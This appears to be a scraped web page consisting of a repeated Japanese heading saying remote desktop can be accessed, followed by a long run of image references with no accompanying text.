

リモートデスクトップにアクセスできます

リモートデスクトップにアクセスできます































































